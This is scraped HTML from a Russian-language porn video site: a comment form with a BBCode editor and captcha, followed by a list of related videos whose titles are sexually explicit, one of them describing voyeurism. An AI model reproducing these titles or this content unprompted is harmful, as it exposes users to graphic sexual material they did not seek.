/></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="http://prostaporno.org/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div>
       </td>
      </tr>
      
      
      <tr>
       <td></td>
      </tr>
      <tr>
       <td><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a></br>
        <input class="input3" name="sec_code" placeholder="Введите сюда код" /></td>
      </tr>
      
      
      <tr>
       <td><button type="submit" name="submit" class="site_button color_button">Добавить</button></td>
      </tr>
     </table>
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1811" /></form>
</div>
	<div class="fullvideo-rel">
		<h2><i class="icon-smile"></i> Похожее порно видео</h2>
		<div class="mrgnl cf"><div class="shortvideo">
	<a href="http://prostaporno.org/3244-otsosala-v-vannoy-i-dala-trahnut-sebya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3244]" src="/video_screenshots/3244_240x135.3.jpg" alt="Отсосала в ванной и дала трахнуть себя">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 14050</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3244" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Отсосала в ванной и дала трахнуть себя</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3223-domashniy-minet-ot-korotkovolosoy-bryunetki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3223]" src="/video_screenshots/3223_240x135.2.jpg" alt="Домашний минет от коротковолосой брюнетки">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 15258</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3223" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+11</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний минет от коротковолосой брюнетки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3207-lesbiyanki-v-vannoy-zanimayutsya-seksom-na-stiralnoy-mashine.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3207]" src="/video_screenshots/3207_240x135.2.jpg" alt="Лесбиянки в ванной занимаются сексом на стиральной машине">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 28402</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3207" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+25</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Лесбиянки в ванной занимаются сексом на стиральной машине</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3190-muzh-trahaet-beremennuyu-zhenu-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3190]" src="/video_screenshots/3190_240x135.1.jpg" alt="Муж трахает беременную жену в ванной">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 20337</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3190" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Муж трахает беременную жену в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3152-domashniy-oralnyy-seks-s-krasotkoy-v-ochkah.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3152]" src="/video_screenshots/3152_240x135.1.jpg" alt="Домашний оральный секс с красоткой в очках">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 15457</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3152" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний оральный секс с красоткой в очках</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3140-domashniy-lyubitelskiy-minet-i-seks.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3140]" src="/video_screenshots/3140_240x135.1.jpg" alt="Домашний любительский минет и секс">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 18861</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3140" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+22</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний любительский минет и секс</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3126-bystryy-analnyy-seks-v-vannoy-komnate.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3126]" src="/video_screenshots/3126_240x135.1.jpg" alt="Быстрый анальный секс в ванной комнате">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 23680</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3126" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+13</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Быстрый анальный секс в ванной комнате</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3098-ukrainskiy-student-soblaznil-odnokursnicu-na-domashniy-anal.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3098]" src="/video_screenshots/3098_240x135.1.jpg" alt="Украинский студент соблазнил однокурсницу на домашний анал">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 48913</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3098" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+30</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Украинский студент соблазнил однокурсницу на домашний анал</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/3033-domashniy-minet-ot-ploskogrudoy-soski-v-kolgotkah.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[3033]" src="/video_screenshots/3033_240x135.1.jpg" alt="Домашний минет от плоскогрудой соски в колготках">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 12562</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-3033" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний минет от плоскогрудой соски в колготках</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2903-domashniy-seks-s-zhenoy-i-ee-podrugoy-ot-pervogo-lica.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2903]" src="/video_screenshots/2903_240x135.1.jpg" alt="Домашний секс с женой и её подругой от первого лица">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 24345</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2903" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+13</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний секс с женой и её подругой от первого лица</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2894-domashniy-seks-vlyublennoy-parochki-iz-vorkuty-na-krovati.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2894]" src="/video_screenshots/2894_240x135.1.jpg" alt="Домашний секс влюбленной парочки из Воркуты на кровати">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 22276</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2894" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний секс влюбленной парочки из Воркуты на кровати</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2822-domashniy-seks-s-krasivoy-blondinkoy-i-sperma-na-popke-i-spine.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2822]" src="/video_screenshots/2822_240x135.1.jpg" alt="Домашний секс с красивой блондинкой и сперма на попке и спине">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13888</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2822" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний секс с красивой блондинкой и сперма на попке и спине</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2804-timo-hardi-zanimaetsya-seksom-s-russkoy-v-vannoy-komnate.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2804]" src="/video_screenshots/2804_240x135.1.jpg" alt="Тимо Харди занимается сексом с русской в ванной комнате">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 12987</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2804" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+17</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Тимо Харди занимается сексом с русской в ванной комнате</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2733-zamechatelnyy-domashniy-minet-ot-latinki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2733]" src="/video_screenshots/2733_240x135.1.jpg" alt="Замечательный домашний минет от латинки">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10092</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2733" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Замечательный домашний минет от латинки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2732-paren-trahnul-podruzhku-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2732]" src="/video_screenshots/2732_240x135.1.jpg" alt="Парень трахнул подружку в ванной">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7492</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2732" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень трахнул подружку в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2660-massazhistka-soset-chlen-klienta-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2660]" src="/video_screenshots/2660_240x135.1.jpg" alt="Массажистка сосёт член клиента в ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9918</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2660" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Массажистка сосёт член клиента в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2631-paren-podglyadel-za-sosedkoy-i-soblaznil-krasotku-na-domashniy-seks.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2631]" src="/video_screenshots/2631_240x135.1.jpg" alt="Парень подглядел за соседкой и соблазнил красотку на домашний секс">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 29370</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2631" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+20</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень подглядел за соседкой и соблазнил красотку на домашний секс</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2505-seksualnaya-blondinka-vo-vse-dyry-trahaetsya-v-vannoy-komnate.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2505]" src="/video_screenshots/2505_240x135.1.jpg" alt="Сексуальная блондинка во все дыры трахается в ванной комнате">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13008</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2505" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Сексуальная блондинка во все дыры трахается в ванной комнате</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2460-odinokaya-grudastaya-krasotka-masturbiruet-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2460]" src="/video_screenshots/2460_240x135.1.jpg" alt="Одинокая грудастая красотка мастурбирует в ванной">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 14197</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2460" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Одинокая грудастая красотка мастурбирует в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2401-seks-s-krasivoy-kitayankoy-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2401]" src="/video_screenshots/2401_240x135.1.jpg" alt="Секс с красивой китаянкой в ванной">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 45911</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2401" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+22</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Секс с красивой китаянкой в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2277-seks-v-vannoy-komnate-rannim-utrom.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2277]" src="/video_screenshots/2277_240x135.1.jpg" alt="Секс в ванной комнате ранним утром">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 15801</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2277" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Секс в ванной комнате ранним утром</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2164-nachal-v-vannoy-i-konchil-v-posteli.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2164]" src="/video_screenshots/2164_240x135.1.jpg" alt="Начал в ванной и кончил в постели">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 16782</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2164" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+18</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Начал в ванной и кончил в постели</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/2041-krasotka-masturbiruet-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[2041]" src="/video_screenshots/2041_240x135.1.jpg" alt="Красотка мастурбирует в ванной">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8608</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-2041" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Красотка мастурбирует в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1956-domashniy-seks-svingerov.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1956]" src="/video_screenshots/1956_240x135.1.jpg" alt="Домашний секс свингеров">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 22065</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1956" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний секс свингеров</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1887-russkiy-domashniy-minet.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1887]" src="/video_screenshots/1887_240x135.1.jpg" alt="Русский домашний минет">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 67877</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1887" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+18</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Русский домашний минет</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1861-pobrila-kisku-v-vannoy-i-otsosala-muzhu.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1861]" src="/video_screenshots/1861_240x135.1.jpg" alt="Побрила киску в ванной и отсосала мужу">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10395</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1861" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Побрила киску в ванной и отсосала мужу</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1816-domashniy-trah.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1816]" src="/video_screenshots/1816_240x135.1.jpg" alt="Домашний трах">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8080</div>
